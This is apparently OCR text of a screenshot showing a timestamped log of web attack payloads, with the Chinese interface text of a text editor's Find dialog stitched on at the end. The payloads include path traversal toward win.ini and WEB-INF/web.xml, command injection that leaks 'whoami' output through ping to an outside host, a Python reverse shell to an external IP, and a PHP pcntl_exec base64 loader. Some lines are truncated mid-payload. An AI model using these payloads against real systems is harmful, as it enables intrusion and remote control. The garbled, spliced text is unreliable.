 384 1713119550.6592226-----%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fWindows%2fwin%2eini
385 1713119550.668427-----%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u
386 1713119550.6744244-----WEB-INF/web.xml
387 1713119550.688524-----WEB-INF/web.xml;ping user.`whoami`.0vqkht.
388 1713119550.6962023-----../WEB-INF/web.xml
389 1713119550.7078094-----../WEB-INF/web.xml;ping user.`whoami`.0vq
390 1713119550.7196324-----../../WEB-INF/web.xml
391 1713119550.7350686-----../../WEB-INF/web.xml;ping user.`whoami`.
392 1713119550.747802-----../../../WEB-INF/web.xml
393 1713119550.7626007-----../../../WEB-INF/web.xml;ping user.`whoa
394 1713119550.7968442-----../../../../WEB-INF/web.xml
395 1713119550.813291-----../../../../WEB-INF/web.xml;ping user.`who
396 1713120249.5091295-----import socket,subprocess,os;s=socket.socke ct(('82.157
397 1713120301.6446397-----pcntl_exec('/usr/bin/python',['-c',base64_ 3M9c29ja2V
398 1713163809.6400366-----ip a
399 1713163809.6608613-----'+(42257*43980)+'
400 1713163809.6771863-----ip a
401 1713163809.714946-----ip a
402 1713163809.7168055-----ip a
403 1713163809.7603614-----ip a
404 1713163809.7617962-----ip a
405 1713163809.7825434-----ip a
406 1713163809.799396-----ip a
407 1713163809.814568-----ip a
408 1713163809.8280227-----ip a
409 1713163809.839085-----ip a
410 1713163809.849398-----ip a
411 1713163809.861249-----ip a
412 1713163809.8820546-----ip a
查找
查找 替换 文件查找 工程中查找 标记
查找目标(F): python 查找下一个
计数(T)
选取范围内(I)
在当前文件中查找
反向查找
查找所有打开文件(O)
全词匹配(W)
匹配大小写(C)
取消
循环查找(P)
查找模式
普通(N)
扩展(X) (\n, \r, \t, \0, \x...)
正则表达式(G) . 匹配新行
透明度(Y)
失去焦点后
始终
查找: 查找到从上到下的首个匹配项。已查找至文档最底部。